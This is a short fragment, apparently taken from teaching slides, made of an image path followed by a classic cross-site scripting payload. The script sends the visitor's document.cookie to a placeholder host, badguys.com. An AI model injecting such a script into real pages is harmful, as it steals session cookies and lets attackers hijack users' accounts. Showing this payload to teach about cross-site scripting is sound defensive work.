 <script>
document.location =
'http://www.badguys.com/cgi-bin/cookie.php?' +
document.cookie;
</script>